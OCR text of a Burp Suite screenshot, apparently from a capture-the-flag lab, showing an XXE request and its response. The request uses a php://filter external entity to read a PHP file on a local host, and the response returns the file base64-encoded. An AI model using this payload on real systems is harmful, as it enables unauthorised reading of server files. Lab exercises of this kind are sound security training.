 Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User op
1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://1
Request
Pretty Raw Hex
\n
11 Referer: http://192.168.223.131/xxe/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE r [
15 <!ELEMENT r ANY >
16 <!ENTITY admin SYSTEM
"php://filter/read=convert.base64-encode/resource=flagmeou
t.php">
17 ]>
18 <root>
<name>
&admin;
</name>
<password>
1
</password>
</root>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Sep 2023 07:43:35 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 147
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this
PD9waHAKJGZsYWcgPSAiPCEtLSB0aGUgZmxhZyBpbiAoSlFaRk1NQ1pQRTRIS
1dUTlBCVUZVNkpWTzVRVVFRSjUpIC0tPiI7CmVjaG8gJGZsYWc7Cj8+Cg==
not available!
Search...
0 matches
Inspecto
Request At
Request Q
Request Co
Request He
Response